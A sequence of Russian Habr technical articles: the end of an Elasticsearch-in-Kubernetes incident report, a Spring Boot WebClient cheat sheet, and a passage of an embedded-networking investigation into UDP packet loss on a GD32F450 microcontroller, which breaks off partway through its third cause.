$ kubectl -n kibana-production apply -f pvc0.yaml
persistentvolumeclaim/data-elasticsearch-0 created
```
И перезапустим узлы для применения изменений в ConfigMap:
```
~ $ kubectl -n kibana-production delete po elasticsearch-0 elasticsearch-1 elasticsearch-2 elasticsearch-3 elasticsearch-4 elasticsearch-5
pod "elasticsearch-0" deleted
pod "elasticsearch-1" deleted
pod "elasticsearch-2" deleted
pod "elasticsearch-3" deleted
pod "elasticsearch-4" deleted
pod "elasticsearch-5" deleted
```
Можно возвращать на место сервис из недавно сохраненного нами YAML-манифеста:
```
~ $ kubectl -n kibana-production apply -f elasticsearch.yaml
service/elasticsearch created
```
Посмотрим, что получилось:
```
~ $ kubectl -n kibana-production exec -ti elasticsearch-0 bash
[root@elasticsearch-0 elasticsearch]# curl --user admin:********** -sk https://localhost:9200/_cat/nodes
10.244.98.100 11 98 32 4.95 3.32 2.87 dim - elasticsearch-0
10.244.101.157 12 97 26 3.15 3.00 2.10 dim - elasticsearch-3
10.244.107.179 10 97 38 1.66 2.46 2.52 dim * elasticsearch-1
10.244.107.180 6 97 38 1.66 2.46 2.52 dim - elasticsearch-2
10.244.100.94 9 92 36 2.23 2.03 1.94 dim - elasticsearch-5
10.244.97.25 8 98 42 4.46 4.92 3.79 dim - elasticsearch-4
[root@elasticsearch-0 elasticsearch]# curl --user admin:********** -sk https://localhost:9200/_cat/indices | grep -v green | wc -l
0
```
Ура! Выборы прошли нормально, кластер собрался полностью, индексы на месте.
Осталось только:
1. Снова вернуть в ConfigMap значения `initial_master_nodes` для `elasticsearch-0..2`;
2. Еще раз перезапустить все pod’ы;
3. Аналогично шагу, описанному в начале статьи, выгнать все шарды на узлы 0..2 и отмасштабировать кластер с 6 до 3-х узлов;
4. Наконец, сделанные вручную изменения донести до репозитория.
Заключение
----------
Какие уроки можно извлечь из данного случая?
Работая с переносом данных в production, всегда следует иметь в виду, что что-то может пойти не так: будет допущена ошибка в конфигурации приложения или сервиса, произойдет внезапная авария в ЦОД, начнутся сетевые проблемы… да все что угодно! Соответственно, перед началом работ должны быть предприняты меры, которые позволят либо предотвратить аварию, либо максимально купировать ее последствия. Обязательно должен быть подготовлен «План Б».
Использованный нами алгоритм действий был неустойчив к внезапным проблемам. Перед выполнением этих работ в более важном окружении было бы необходимо:
1. Выполнить переезд в тестовом окружении с production-конфигурацией ES.
2. Запланировать простой сервиса. Либо временно переключить нагрузку на другой кластер. (Предпочтительный путь зависит от требований к доступности.) В случае варианта с простоем следовало предварительно остановить workers, пишущие данные в Elasticsearch, снять затем свежую резервную копию, а после этого приступить к работам по переносу данных в новое хранилище.
P.S.
----
Читайте также в нашем блоге:
* «[Аварии как опыт #1. Как сломать два кластера ClickHouse, не уточнив один нюанс](https://habr.com/ru/company/flant/blog/535638/)»;
* «[Как мы Elasticsearch в порядок приводили: разделение данных, очистка, бэкапы](https://habr.com/ru/company/flant/blog/490026/)»;
* «[elasticsearch-extractor — утилита для извлечения индексов из снапшотов Elasticsearch](https://habr.com/ru/company/flant/blog/532538/)».
|
https://habr.com/ru/post/539494/
| null |
ru
| null |
# Шпаргалка по Spring Boot WebClient
> *В преддверии старта курса* [*«Разработчик на Spring Framework»*](https://otus.pw/ZowGB/) *подготовили традиционный перевод полезного материала.
>
> Также абсолютно бесплатно предлагаем посмотреть запись демо-урока на тему* [*«Введение в облака, создание кластера в Mongo DB Atlas»*](https://otus.pw/DcFsr/)*.*
>
>
---
WebClient — это неблокирующий, реактивный клиент для выполнения HTTP-запросов.
Время RestTemplate подошло к концу
----------------------------------
Возможно, вы слышали, что время RestTemplate на исходе. Теперь это указано и в официальной [документации](https://docs.spring.io/spring/docs/current/javadoc-api/org/springframework/web/client/RestTemplate.html):
> ***NOTE: As of 5.0 this class is in maintenance mode, with only minor requests for changes and bugs to be accepted going forward. Please, consider using the*** `org.springframework.web.reactive.client.WebClient` ***which has a more modern API and supports sync, async, and streaming scenarios.***
>
> *ПРИМЕЧАНИЕ: Начиная с версии 5.0, этот класс законсервирован и в дальнейшем будут приниматься только минорные запросы на изменения и на исправления багов. Пожалуйста, подумайте об использовании* `org.springframework.web.reactive.client.WebClient`*, который имеет более современный API и поддерживает синхронную, асинхронную и потоковую передачи.*
>
>
Конечно, мы понимаем, что RestTemplate не исчезнет мгновенно, однако новой функциональности в нем уже не будет. По этой причине в Интернете можно видеть десятки вопросов о том, что такое WebClient и как его использовать. В этой статье вы найдете советы по использованию новой библиотеки.
Отличия между WebClient и RestTemplate
--------------------------------------
Если в двух словах, то основное различие между этими технологиями заключается в том, что RestTemplate работает синхронно (блокируя), а WebClient работает асинхронно (не блокируя).
**RestTemplate** — это *синхронный* клиент для выполнения HTTP-запросов, он предоставляет простой API с шаблонным методом поверх базовых HTTP-библиотек, таких как `HttpURLConnection` (JDK), `HttpComponents` (Apache) и другими.
**Spring WebClient** — это *асинхронный*, реактивный клиент для выполнения HTTP-запросов, часть Spring WebFlux.
Вам, вероятно, интересно, как можно заменить синхронного клиента на асинхронный. У WebClient есть решение этой задачи. Мы рассмотрим несколько примеров использования WebClient.
А сейчас настало время попрощаться с RestTemplate , сказать ему спасибо и продолжить изучение WebClient.
Начало работы с WebClient
-------------------------
### Предварительные условия
* [Spring Boot 2](https://start.spring.io/)
* JDK 11
### Подготовка проекта
Давайте создадим базовый проект с зависимостями, используя [Spring Initializr](https://start.spring.io/).
Теперь взглянем на зависимости нашего проекта. Самая важная для нас зависимость — `spring-boot-starter-webflux`.
```
org.springframework.boot
spring-boot-starter-webflux
```
Spring WebFlux является частью Spring 5 и обеспечивает поддержку реактивного программирования для веб-приложений.
Пришло время настроить WebClient.
### Настройка WebClient
Есть несколько способов настройки WebClient. Первый и самый простой — создать его с настройками по умолчанию.
```
WebClient client = WebClient.create();
```
Можно также указать базовый URL:
```
WebClient client = WebClient.create("http://base-url.com");
```
Третий и самый продвинутый вариант — создать WebClient с помощью билдера. Мы будем использовать конфигурацию, которая включает базовый URL и таймауты.
```
@Configuration
public class WebClientConfiguration {
private static final String BASE_URL = "https://jsonplaceholder.typicode.com";
public static final int TIMEOUT = 1000;
@Bean
public WebClient webClientWithTimeout() {
final var tcpClient = TcpClient
.create()
.option(ChannelOption.CONNECT_TIMEOUT_MILLIS, TIMEOUT)
.doOnConnected(connection -> {
connection.addHandlerLast(new ReadTimeoutHandler(TIMEOUT, TimeUnit.MILLISECONDS));
connection.addHandlerLast(new WriteTimeoutHandler(TIMEOUT, TimeUnit.MILLISECONDS));
});
return WebClient.builder()
.baseUrl(BASE_URL)
.clientConnector(new ReactorClientHttpConnector(HttpClient.from(tcpClient)))
.build();
}
}
```
Параметры, поддерживаемые WebClient.Builder можно посмотреть [здесь](https://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/web/reactive/function/client/WebClient.Builder.html).
### Подготовка запроса с помощью Spring WebClient
WebClient поддерживает методы: `get()`, `post()`, `put()`, `patch()`, `delete()`, `options()` и `head()`.
Также можно указать следующие параметры:
* Переменные пути (`path variables`) и параметры запроса с помощью метода `uri()`.
* Заголовки запроса с помощью метода `headers()`.
* Куки с помощью метода `cookies()`.
После указания параметров можно выполнить запрос с помощью `retrieve()` или `exchange()`. Далее мы преобразуем результат в Mono с помощью `bodyToMono()` или во Flux с помощью `bodyToFlux()`.
### Асинхронный запрос
Давайте создадим сервис, который использует бин WebClient и создает асинхронный запрос.
```
@Service
@AllArgsConstructor
public class UserService {
private final WebClient webClient;
public Mono getUserByIdAsync(final String id) {
return webClient
.get()
.uri(String.join("", "/users/", id))
.retrieve()
.bodyToMono(User.class);
}
}
```
Как вы видите, мы не сразу получаем модель User. Вместо User мы получаем [Mono-обертку](https://projectreactor.io/docs/core/release/api/reactor/core/publisher/Mono.html), с которой выполняем различные действия. Давайте подпишемся неблокирующим способом, используя `subscribe()`.
```
userService
.getUserByIdAsync("1")
.subscribe(user -> log.info("Get user async: {}", user));
```
Выполнение продолжается сразу без блокировки на методе `subscribe()`, даже если для получения значения будет требоваться некоторое время.
### Синхронный запрос
Если вам нужен старый добрый синхронный вызов, то это легко сделать с помощью метода `block()`.
```
public User getUserByIdSync(final String id) {
return webClient
.get()
.uri(String.join("", "/users/", id))
.retrieve()
.bodyToMono(User.class)
.block();
}
```
Здесь поток блокируется, пока запрос не выполнится. В этом случае мы получаем запрашиваемую модель сразу же после завершения выполнения метода.
### Повторные попытки
Мы все знаем, что сетевой вызов не всегда может быть успешным. Но мы можем перестраховаться и в некоторых случаях выполнить его повторно. Для этого используется метод `retryWhen()`, который принимает в качестве аргумента класс `response.util.retry.Retry`.
```
public User getUserWithRetry(final String id) {
return webClient
.get()
.uri(String.join("", "/users/", id))
.retrieve()
.bodyToMono(User.class)
.retryWhen(Retry.fixedDelay(3, Duration.ofMillis(100)))
.block();
}
```
С помощью билдера можно настроить параметры и различные стратегии повтора (например, экспоненциальную). Если вам нужно повторить успешную попытку, то используйте `repeatWhen()` или `repeatWhenEmpty()` вместо `retryWhen()`.
### Обработка ошибок
В случае ошибки, когда повторная попытка не помогает, мы все еще можем контролировать ситуацию с помощью резервного варианта. Доступны следующие методы:
* `doOnError()` — срабатывает, когда Mono завершается с ошибкой.
* `onErrorResume()` — при возникновении ошибки подписывается на резервного издателя, используя функцию для выбора действия в зависимости от ошибки.
Вы можете использовать эти функции для вызова другого сервиса, выбрасывания исключения, записи в лог или выполнения любого действия в зависимости от ошибки.
```
public User getUserWithFallback(final String id) {
return webClient
.get()
.uri(String.join("", "/broken-url/", id))
.retrieve()
.bodyToMono(User.class)
.doOnError(error -> log.error("An error has occurred {}", error.getMessage()))
.onErrorResume(error -> Mono.just(new User()))
.block();
}
```
В некоторых ситуациях может быть полезно отреагировать на конкретный код ошибки. Для этого можно использовать метод `onStatus()`.
```
public User getUserWithErrorHandling(final String id) {
return webClient
.get()
.uri(String.join("", "/broken-url/", id))
.retrieve()
.onStatus(HttpStatus::is4xxClientError,
error -> Mono.error(new RuntimeException("API not found")))
.onStatus(HttpStatus::is5xxServerError,
error -> Mono.error(new RuntimeException("Server is not responding")))
.bodyToMono(User.class)
.block();
}
```
### Клиентские фильтры
Для перехвата и изменения запроса можно настроить фильтры через билдер WebClient .
```
WebClient.builder()
.baseUrl(BASE_URL)
.filter((request, next) -> next
.exchange(ClientRequest.from(request)
.header("foo", "bar")
.build()))
.clientConnector(new ReactorClientHttpConnector(HttpClient.from(tcpClient)))
.build();
```
Ниже приведен пример фильтра для базовой аутентификации с помощью статического фабричного метода.
```
WebClient.builder()
.baseUrl(BASE_URL)
.filter(basicAuthentication("user", "password")) // org.springframework.web.reactive.function.client.basicAuthentication()
.clientConnector(new ReactorClientHttpConnector(HttpClient.from(tcpClient)))
.build();
```
Заключение
----------
В этой статье мы узнали, как настроить WebClient и выполнять синхронные и асинхронные HTTP-запросы. Все фрагменты кода, упомянутые в статье, можно найти в [GitHub-репозитории](https://github.com/stanislaw-wein/spring-boot-web-client-examples). Документацию по Spring WebClient вы можете найти [здесь](https://docs.spring.io/spring-framework/docs/5.3.0-SNAPSHOT/spring-framework-reference/web-reactive.html#webflux-client).
Подводя итог, мы видим, что WebClient прост в использовании и включает в себя все необходимые функции, необходимые в современном программировании.
Удачи с новым Spring WebClient!
---
> [**Узнать подробнее о курсе**](https://otus.pw/ZowGB/) **«Разработчик на Spring Framework».**[**Посмотреть запись демо-урока**](https://otus.pw/DcFsr/) **на тему «Введение в облака, создание кластера в Mongo DB Atlas».**
>
>
|
https://habr.com/ru/post/541404/
| null |
ru
| null |
# Сразу три причины, из-за которых контроллер GD32F450 теряет UDP пакеты
Периодически на Хабре проскакивают статьи, где проверяется двоичная совместимость контроллеров GD32 с их аналогом STM32. Так получилось, что нам довелось поймать пусть и не на двоичном уровне, а на уровне исходников, ситуацию, где одно и то же проявление проблемы (теряются сетевые пакеты) было вызвано не одной, не двумя, а сразу тремя причинами, из которых две оказались признаками несовместимости с STM32. Вот о том, как мы эти причины ловили, я и хочу сегодня рассказать. Будет детектив, аналогичный тому, какой я приводил в своей [старенькой статье про поддельную «голубую пилюлю»](https://habr.com/ru/post/459136/). Ну, и выводы, куда же без них. Они тоже будут.

Введение
--------
Как обычно, всё начиналось буднично. Заказчик хотел получить «прошивку», обеспечивающую функцию, суть которой настолько тривиальна, что не стоит упоминания в статье. Единственная интересная вещь в проекте заключалась в том, что Заказчик запросил, чтобы всё было реализовано на контроллере семейства GD32F450. Само собой, с полной лицензионной чистотой. То есть на базе GD-шного SDK и собранное с помощью обычного GCC, не имеющего никакого отношения к ST-шной среде разработки.
Плюс в основу проекта обязательно должна была лечь собственная UDP-библиотека, написанная нашим коллегой для STM32F4 в ходе одного из предыдущих проектов для того же Заказчика. От любимого многими LwIP она отличается компактностью и уменьшенным количеством копирований данных в памяти. Сколько раз буфер копируется при типовом внедрении LwIP – страшно посмотреть! А ведь чтение и запись памяти в микроконтроллерах – довольно медленная операция.
Использование этой библиотеки для Заказчика позволяло убедиться, что она работает и на GD32, а для нашего повествования, благодаря ей, нам удалось опуститься на самый нижний уровень программирования сетевых вещей.
Итак. Зевнув, мы перелопатили код библиотеки, заточенный на конкретный проект, раскидав его так, чтобы им можно было пользоваться из произвольной программы. Потом, не просыпаясь, мы сделали проблемно-ориентированную часть проекта. И чисто для проформы прогнали несколько тестов. Вот тут-то рутина и кончилась…
Суть проблемы
-------------
Если откинуть функциональные детали и перейти к терминам UDP протокола, обмен с устройством выглядел так:
1) ПК шлёт пакет в устройство;
2) устройство обрабатывает пакет и шлёт ответ;
3) ПК получает ответ, проверяет его содержимое и переходит к шагу 1.
На практике, на шаге 3 ответ иногда не приходил. Наверняка кто-то уже пошёл писать комментарий, что мы ничего не смыслим в UDP, там потери пакетов – это норма. Комментарии – это хорошо, комментарии я люблю. Но дело в том, что устройство было подключено к выделенной сетевой плате прямым кабелем. И, как видим, всегда в каждом направлении идёт один пакет. Очереди переполняться негде! Пакетам теряться негде! В данном конкретном случае, в правильно работающей системе потери исключены.
Мало того, мы собрали из тех же исходников прошивку для платы NUCLEO-F429ZI, на которой коллега делал свою библиотеку. Тот же тест на той плате отработал 10 часов без единой потери пакета! Тогда мы взяли типовой китайский пример для GD32, выполняющий функцию UDP эха на базе LwIP, и убедились, что он на плате с GD32 вполне себе пакеты теряет, как и наш код, собранный для этого контроллера. Так что на GD-шке всё плохо не только у нас. Но что является причиной?
Как STM32/GD32 принимает пакеты
-------------------------------
Как я уже говорил, использование условно своей библиотеки и возможность неограниченно приставать к её автору с вопросами – это очень полезная штука в плане образования. Пользуясь случаем, расскажу всем, как принимаются пакеты в контроллере STM32/GD32. Там используется механизм прямого доступа к памяти (ПДП, далее, в терминах из фирменной документации — DMA). Контроллер DMA может работать в одном из нескольких режимов. В нашем случае (справа на рисунке), в памяти выделяется массив структур. Структура – это дескриптор для одного буфера.

Когда аппаратура DMA достигла конца массива дескрипторов, она автоматически переходит к его началу. Слева на рисунке показано, что дескрипторы не обязательно должны храниться в массиве. Они могут образовывать и связный список. Но автор нашей библиотеки сделал массив, поэтому дальше работаем только с ним.
Что мы видим из всего вышесказанного? А видим мы то, что задержки «прошивки» не могут приводить к потере данных. Как я уже говорил, у нас передача данных идёт по принципу запрос-ответ. Всегда в пути не больше одного пакета. Пока он не будет обработан – новый в сеть не уйдёт. Да, там в сети иногда бегают всякие вспомогательные пакеты, запущенные операционной системой. Вот на логах сниффера один вклинился в протокол нашего обмена:

Но повторю, сетевой адаптер в ПК, на котором ведутся опыты, – выделенный. Левые пакеты через него бегают крайне редко. Их количество обычно не превышает 3-5 штук. А буферов в разные периоды отладки было от девяти до семнадцати. Переполнение просто исключено!
Зато знание принципа размещения принимаемых данных позволило здорово упростить отладку. Адреса всех возможных буферов данных в памяти GD32 известны. В каждый пакет мы на уровне протокола добавили его идентификатор. Поэтому мы легко и непринуждённо можем отобразить в отладочной среде Eclipse те слова памяти, куда попадут эти идентификаторы. В итоге, при срабатывании точки останова сразу видно, какие пакеты успели пробежать по сети (если номера странные – ну значит, в соответствующем буфере лежит тот самый левый пакет, но такое бывало крайне редко и выявлялось по отображаемым сигнатурам, которые из рисунка для статьи я выкинул, они только отвлекают). Вот пример:
Когда какого-то идентификатора не хватает – это сразу заметно!
Макетные платы
--------------
Опыты велись на двух платах. Первая – очень навороченная плата от самой фирмы GD. Вот такая красавица:

Штука классная, но у её тестового разъёма шаг 2.0 мм. Поэтому Ардуиновскими проводочками к ней толком не подключишься. Пока эта плата была в цепких лапах Почты России, мы вели опыты на плате, изготовленной безвестными китайцами. Сама по себе плата универсальная. На неё могут быть припаяны контроллеры разных семейств и даже разных производителей (STM и GD), что следует из шелкографической маркировки на ней:

У неё нет своего PHY, но на скорую руку ребята сделали лазерно-утюжную нахлобучку с типовой платой PHY от WaveShare. Просто большая плата ожидалась со дня на день, тратить время на полноценный заказ не имело смысла, но каждый день был для нас, программистов важен, так что делать стоило. Получилось как-то так:

Ой, как этот бутерброд нам помог! Но обо всём по порядку…
Добавляем логический анализатор
-------------------------------
Итак, у нас теряются данные. Самый главный вопрос: а в каком месте это происходит? Что они ушли из Windows, мы видим по показаниям WireShark. Что они не пришли в контроллер – мы видим по отсутствию оных в буферах DMA. А ушли ли они из драйвера Windows в сетевой адаптер ПК? Ушли ли они из адаптера в кабель? Приняты ли из кабеля в устройстве?
Самое простое, что можно сделать – это подключиться в устройстве к линиям, идущим от микросхемы PHY к микроконтроллеру. Как я уже говорил, к большой плате подключаться не очень сподручно – там шаг разъёма 2.0 мм. А у имеющегося анализатора контакты для штырей с шагом 2.54 мм. Нет, конечно, можно что-то придумать, но это же человеко-часы. Зачем их расходовать зря? Вот тут-то и пригодилась плата с внешним PHY. На неё был установлен дополнительный разъём, к которому сделаны отведения нужных сигналов. Правда, у сигналов частота 50 МГц. Тут нельзя просто так взять и сделать отвод. Отводящие провода будут создавать эхо, что приведёт к жутким помехам на линиях. Поэтому к дорожкам были припаяны отвязывающие резисторы, а уже их второй контакт пошёл к разъёму.

В «прошивку» был добавлен код, который взводит ножку GPIO, если идентификаторы внутри принимаемых пакетов идут не один за другим. По этому сигналу мы останавливаем процесс накопления данных анализатором. В буфере будет снимок, на котором видно, что творилось незадолго до и сразу после этого момента. Ну что, давайте разглядывать времянки?
Проблема номер 1 не в GD32, а в PHY
-----------------------------------
А времянки – очень красивые. Вот как работа интерфейса RMII выглядит в документации:

А вот – на анализаторе. Найдите хотя бы одно отличие…
Общий вид:
Начало:

Конец:

Красота! Обратите внимание, что все данные меняются по обратному фронту тактовой частоты! Никаких гонок нет в принципе! Вот я добавил пару зелёных курсоров, идущих от обратных фронтов линии CLK.
Но проблемы ловятся моментально! Я просто запускаю вот такую программу на ПК:
```
int f3()
{
QRandomGenerator rnd (1234);
QUdpSocket socket;
static const int portRemapper [uart_cnt] ={0,1,2,3,4,5};
socket.bind(QHostAddress::Any,27600);
static int reqId = 1;
QElapsedTimer timeOutCatcher;
while (true)
{
uint8_t datagram [2048];
memset (datagram,0,sizeof(datagram));
uart_frame_tx* out = (uart_frame_tx*)datagram;
out->magic_number = 'SELF';
out->request_id = reqId++;
socket.writeDatagram((char*)datagram,1300, QHostAddress("169.254.156.232"), 27500);
QThread::msleep(2);
}
}
```
И менее, чем за секунду получаю остановку с вот таким набором буферов:
Пропущен буфер номер 112. На самом деле, это ещё удачный вариант попался при подготовке иллюстраций. Иногда при реальной работе по два-три буфера пропущено было!
На времянках ничего не видно… Если точнее, то видно, конечно, потом покажу, что именно. Но их так много, что сразу и не разглядишь! Поэтому мы написали программу, которая восстанавливает из логов логического анализатора данные, пробегающие по шине. И вот тут-то вся правда и открылась. Вот как выглядит хороший буфер:

А вот так — концовка плохого буфера:
Зная это, можно найти проблемный участок и на времянках:
То есть данные переходят в постоянное состояние. И длина пакета увеличивается на один ниббл.
Кстати, если слать данные не от ПК, а замкнуть PHY в режим LoopBack, проблема не возникает никогда. У нас тест молотил почти сутки.
Опущу процесс поиска. Расскажу, почему это происходит уже в форме обнаруженного факта.
Пара слов про эластичный буфер
------------------------------
Что в нашем случае представляет собой микросхема PHY? Это обычный посредник, который преобразует данные из одного формата в другой. С одной стороны у него наш контроллер и интерфейс RMII, с другой – трансформаторы, за которыми тянутся провода витой пары.

И вот при приёме (а у нас ведь сбоит приёмная часть, с точки зрения контроллера) возникает очень интересная проблема. Со стороны витой пары данные идут в соответствии со скоростью, которую задаёт тактовый генератор где-то вдали (в нашем случае, в ПК). Там скорость задана, и данные будут идти в полном соответствии с нею. Ни быстрее, ни медленнее. Мы не можем попросить ПК сделать паузу. Мы обязаны принимать пакет от начала до конца. Давайте как-то подкрепим это рисунком.

А вот из микросхемы PHY данные забираются в соответствии с тактированием от генератора, который расположен где-то на плате, но вне микросхемы. На рисунке в документации это внешний генератор. Ниже мы узнаем, что в теории, это может быть и источник опорной частоты внутри контроллера. В общем, этот генератор – внешний по отношению к PHY, и он тактирует как нашу микросхему, так и блок, ответственный за работу с сетью (обычно уровень MAC) в контроллере. Давайте я подкрашу его красным цветом.

И протокол RMII устроен так, что если мы начали передачу пакета, сделать паузу невозможно. Можно только сказать, что пакет передан полностью.
Итак. Приёмный тракт нашей микросхемы имеет дело с двумя частотами, каждая из которых задана извне. Я долго думал, какую жизненную аналогию привести… Все требуют каких-то натяжек. Давайте рассмотрим аналогию с выплатой кредита. В ней натяжек будет меньше всего.
Допустим, дядя Вася взял кредит и теперь выплачивает его равными порциями. Причём дядя Вася живёт в мире, где каждый месяц равен тридцати дням. Так будет проще. Зарплата у дяди Васи пятого, платёж надо вносить десятого. Получается, что частота входящего сигнала совпадает с частотой исходящего. Просто они чуть разнесены по фазе. Деньги поступают, пять дней лежат у дяди Васи в кубышке, затем – идут на выход. Красота!
Но это – недостижимый идеал. В реальности, частота генератора имеет небольшую погрешность, полученную в процессе производства. Мало того, она зависит от окружающей среды. Да хоть от той же температуры. Поэтому частоты генераторов, задающих входной и выходной сигналы, будут чуть-чуть различаться.
Пусть у дяди Васи выросла частота входящего сигнала. Частота растёт – период уменьшается. Деньги стали поступать не каждые 30, а каждые 29 дней. А выплачивать их надо по-прежнему, каждые 30. Тогда в первый месяц дядя Вася получил деньги пятого и держал в кубышке 5 дней. В следующий месяц – четвёртого и держал в кубышке уже 6 дней. Потом – 7, 8, 9 и т.д. дней. Однажды набег составил целых 30 дней. А ещё через месяц у него в один день появилось сразу две суммы. Одна лежит уже месяц, вторая – получена прямо сегодня. Ещё через месяц двойная сумма будет в наличии уже целый день. Потом размер накоплений ещё вырастет… И так – пока не кончится срок выплаты кредита (а в нашей сетевой задаче — не кончится пакет). Эта проблема устраняется очень просто – достаточно дяде Васе завести сейф подходящего размера и хранить сумму там. С точки зрения аппаратуры – это очередь, она же FIFO.
Интереснее ситуация, если частота входящих данных станет меньше частоты исходящих. Пусть зарплату начали платить каждые 31 день. Тогда первый месяц она будет шестого, потом – седьмого, потом – восьмого, девятого, десятого… А когда она станет одиннадцатого числа, у дяди Васи начнутся проблемы с банком. В нашем же случае, контроллер не получит данных. Мы же уже выяснили, что протокол RMII не предусматривает пауз в передаче данных. Начал передавать – гони весь пакет! Не пришло данных – всё, пакет искажён. Его корректный приём невозможен. Данные обязаны идти!
Чтобы решить эту проблему, дядя Вася должен сначала несколько месяцев просто копить все входящие ~~данные~~ деньги. Только накопив некоторую резервную сумму… Ну, скажем, на три месяца вперёд, он берёт кредит и начинает выплаты. Частота поступления оказалась меньше? Через некоторое время запас уменьшится с трёх до двух порций. Потом – до одной. Главное – чтобы в запасе было столько элементов, чтобы он точно не опустошился до конца ~~пакета~~ выплат.
Собственно, мы только что познакомились с эластичным буфером. Микросхема PHY сначала с упреждением копит некоторое заданное количество бит в FIFO, а только затем начинает выдавать их в RMII. Если данные приходят быстрее, чем отдаются, очередь будет расти. Если медленнее –уменьшаться. Вот что говорит документация на микросхему DP83848:

Считается, что при точности генератора плюс-минус 100 тактов на миллион, для разной длины буфера надо сделать ту или иную предвыборку, чтобы запаса хватило на весь пакет. Почему не стоит делать всегда большую предвыборку? Чем она больше, тем выше латентность системы. Ведь N тактов данные не передаются в контроллер, а буферизируются. И потом эти же самые N тактов (ну, если генератор точный) они будут выдаваться по линиям RMII, когда в витой паре уже тишина. А зачем нам задержка? Так что чем меньше данных предварительно кладём в эластичный буфер, тем лучше!
Ну, а в нашем случае, частоты различаются сильнее. Не знаю, почему, но сильнее. И двух битов, которые копятся по умолчанию, для нормальной работы не хватает.
Почему всё работает на плате с STM32? Ну, там и генератор иной, и микросхема PHY другой фирмы. Причём я не нашёл, какой размер предвыборки для того PHY. Может просто значение предвыборки по умолчанию там выше.
Почему работает в режиме LoopBack? Потому что в том случае используется один и тот же генератор для приёма и для передачи. Нет разбега частот – нет этой проблемы.
В общем, добавляем в код строку:
```
phy_write(0x17,0x23);
```
И проблема уходит для нашего PHY в связке с ПК… Система перестаёт вылетать в тот же миг… Но… Но детальные тесты показывают, что проблема остаётся!
Проблема номер 2 – PLL в GD32 не торт
-------------------------------------
Радуясь, что можно вернуться к большой плате (а для целевой функциональности у контроллера на малой не хватало ног), мы переключили железо, и у нас возникло ощущение дежавю. Проблема никуда не ушла. Но теперь мы были уже умные, мы уже знали как суть проблемы, так и то, что у PHY есть отладочные регистры, откуда можно считать как число ошибок, так и сведения фактах опустошения буфера. На малой плате ничего такого не возникает, на большой – буфер опустошается даже если его предзаполнять ну совсем по максимуму. Из документации следует, что целых 16 килобайт можно принять. А вот по факту – и полтора килобайта не проскочат.
Собственно, разница между большой и малой плат невелика. На малой мы используем стороннюю плату PHY от WireShark. Она тактируется от генератора:

А в большой плате – всё веселей. Там PHY тактируется от порта A8 контроллера:

На порт PA8 программно подаётся выход PLL, предназначенный специально для тактирования Ethernet. У нас нет высококлассных измерительных устройств. Нет, мой осциллограф имеет полосу пропускания 200 МГц, но знаю я эти китайские мегагерцы! Невозможно с их помощью проверить качество генератора с частотой 50 МГц. Но всё-таки давайте просто проведём сравнение поведения двух плат.
Если взяться моим осциллографом за линию, идущую с генератора, то 95% времени мне показывают частоту 50 МГц:

И только иногда частота вдруг на мгновение спрыгивает на 52,632 МГц:

Но в известном анекдоте заяц смог выбить достаточно большое количество зубов медведю, а медведь зайцу – всего четыре. Потому что у зайца всего столько было. Вот и тут. Похоже, никаких иных значений мой осциллограф на такой частоте уже выдать не в состоянии, хоть там и гигагерц прогрессивной дискретизации. Либо 50, либо 52.632. Причём второе значение мигает так, что его можно поймать только, поставив развёртку на паузу. Ну ладно, запомним это.
Для платы, где частоту формирует GD32, мигают те же самые две частоты, но они сменяют друг друга хаотично и постоянно. Причём смена идёт так часто, что здесь нужно останавливать развёртку, чтобы увидеть любое из них. Нет такого, чтобы какое-то значение долго находилась на экране.
В общем, как фактическое поведение системы, так и результаты грубых измерений — всё говорит о том, что кривая частота на линии A8 получается. Иначе как объяснить, что PHY жалуется и на ложные несущие (False Carrier), и на ошибки в целом, и на опустошение буфера, а точно такая же микросхема на плате с генератором – прекрасно работает? При всём при этом, плата Nucleo тактируется от того же самого порта A8 настоящего ST-шного контроллера. И у неё, как я уже отмечал, с приёмом всё нормально. Так что перед нами вторая проблема именно контроллера GD32.
В общем, если у вас проблемы, проверьте, не PLL ли их создаёт. Возможно, стоит потратиться на внешний генератор именно для PHY.
Проблема номер 3 – контрольная сумма
------------------------------------
Ну ладно, откладываем пока большую плату, проверяем малую. На ней же генератор в порядке, предвыборка в буфер достаточная. На ней же всё будет хоро… Ой! Не хорошо! Опять данные теряются! Причём на этот раз нет в логах никаких констант 55! Но теряются, теряются, теряются! Пришлось навалиться на бедную плату уже не вдвоём, а втроём!
